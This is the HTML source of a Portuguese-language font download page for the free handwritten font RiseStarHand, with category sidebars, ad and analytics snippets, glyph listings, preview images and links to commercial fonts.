		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fontes do Instagram" class="category_title_sidebar">♥ Fontes do Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fontes">Atlético Fontes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Esportes Fontes">Esportes Fontes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111583</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,356</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,746,124</strong> baixar</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Novas Fontes"><p class="category_title_sidebar commercialfontscss">Novas Fontes</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Astroy.font" title="Astroy Fonte">Astroy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Borias-Signature-Signature.font" title="Borias Signature Signature Fonte">Borias Signature Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BORIAS.font" title="BORIAS Fonte">BORIAS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bingah-Regular.font" title="Bingah-Regular Fonte">Bingah-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SkinnyBitch.font" title="SkinnyBitch Fonte">SkinnyBitch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Smart-Pumkin.font" title="Smart Pumkin Fonte">Smart Pumkin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BABY-CRIBS.font" title="BABY-CRIBS Fonte">BABY-CRIBS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Midnight.font" title="Super Midnight Fonte">Super Midnight</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/TIES.font" title="TIES Fonte">TIES</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/maque-Regular.font" title="maque Regular Fonte">maque Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melt-Swashes.font" title="Melt Swashes Fonte">Melt Swashes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Butterpop.font" title="Butterpop Fonte">Butterpop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Melon-Pop.font" title="Melon Pop Fonte">Melon Pop</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Blue-Winter.font" title="Blue Winter Fonte">Blue Winter</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Yourpal.font" title="Yourpal Fonte">Yourpal</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Tosca.font" title="Winter Tosca Fonte">Winter Tosca</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Hydrillas-Free-Regular.font" title="Lovely Hydrillas Free Regular Fonte">Lovely Hydrillas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Harvest-Joy.font" title="Harvest Joy Fonte">Harvest Joy</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- RiseStarHand Fonte -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://pt.ffonts.net" class="freefontsbreadcrumblink">Início</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Handwritten.html" class="freefontsbreadcrumblink" title="Manuscritas">Manuscritas</a></span>
	<span class="webfontsbreadcrumb">/ RiseStarHand</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">RiseStarHand Fonte</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Adicionado <strong>Feb 25 2014</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/RiseStarHand.font.rate" id="rate" title="RiseStarHand Fonte Votaçao  NAO CLASSIFICADOS" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Avalie</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/RiseStarHand.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/RiseStarHand.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/RiseStarHand.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/RiseStarHand.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/RiseStarHand.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand.webp" style="margin-left:16px;vertical-align: middle;" alt="RiseStarHand Fonte" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/RiseStarHand.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Preview Personalizar</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/RiseStarHand.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="RiseStarHand Baixar fontes"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Baixar</span></a>
							 <a href="https://webfonts.ffonts.net/RiseStarHand.font" title="RiseStarHand Baixar fontes" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="RiseStarHand Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">RiseStarHand Descrição</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>baixar:</b> 173</span></li>
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( niram.org FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">RiseStarHandRegular.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fonte:</b></span> RiseStarHand  </li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versao:</b></span> Version Version 1.0</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 87</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Esquema de codificaçao:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>é fixado pitch:</b></span> Nao</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/risestarhand" title="risestarhand Fonte Pesquisa">risestarhand</a></li> <li><a href="/tag/0/regular" title="regular Fonte Pesquisa">regular</a></li> <li><a href="/tag/0/version" title="version Fonte Pesquisa">version</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Fonte Pesquisa">fontspecific</a></li> <li><a href="/tag/0/created" title="created Fonte Pesquisa">created</a></li> <li><a href="/tag/0/tharique" title="tharique Fonte Pesquisa">tharique</a></li> <li><a href="/tag/0/azeez" title="azeez Fonte Pesquisa">azeez</a></li> <li><a href="/tag/0/http" title="http Fonte Pesquisa">http</a></li> <li><a href="/tag/0/niram" title="niram Fonte Pesquisa">niram</a></li> <li><a href="/tag/0/org" title="org Fonte Pesquisa">org</a></li> <li><a href="/tag/0/2014" title="2014 Fonte Pesquisa">2014</a></li> <li><a href="/tag/0/twitter" title="twitter Fonte Pesquisa">twitter</a></li> <li><a href="/tag/0/enathu" title="enathu Fonte Pesquisa">enathu</a></li> <li><a href="/tag/0/handwritten" title="handwritten Fonte Pesquisa">handwritten</a></li> 
						<li><a href="/date/0/2014-02-25" title="2014-02-25">2014-02-25</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">RiseStarHand MAIÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHandA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHandA.webp" alt="RiseStarHand Fonte MAIÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">RiseStarHand MINÚSCULAS</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHanda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHanda.webp" alt="RiseStarHand Fonte MINÚSCULAS"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">RiseStarHand OUTROS PERSONAGENS</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand0.webp" alt="RiseStarHand Fonte OUTROS PERSONAGENS"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand_example_1.webp" alt="RiseStarHand Fonte examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/I/RiseStarHand_example_2.webp" alt="RiseStarHand Fonte examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/RiseStarHand.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="RiseStarHand Baixar fontes" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Baixar</span></a>
					<span class="downloadsfont_css">173 baixar</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">baixar fontes gratis</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/World-without-end.font" title="World without end" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">World without end</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/geo-upsidedown-thin.font" title="geo upsidedown thin" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">geo upsidedown thin</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fontes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Stumbeleina.font" target="_blank" rel="noopener" title="Stumbeleina" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Stumbeleina</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Tekton-Pro-Obl.font" target="_blank" rel="noopener" title="Tekton Pro Obl" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Tekton Pro Obl</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://pt.ffonts.net">Fontes</a> <span class="webfontsbreadcrumb">/</span> RiseStarHand Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-beebzz-rounded-308536" title="Beebzz Rounded Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Beebzz Rounded Normal Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-beebzz-rounded-308536" target="_blank" title="Beebzz Rounded Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/B/E/Beebzz-Rounded-Normal.webp" alt="Beebzz Rounded Normal" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnormal-beebzz-rounded-308536" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Beebzz Rounded Normal" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Beebzz Rounded Normal Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-beebzz-rounded-308542" title="Beebzz Rounded Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Beebzz Rounded Regular Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
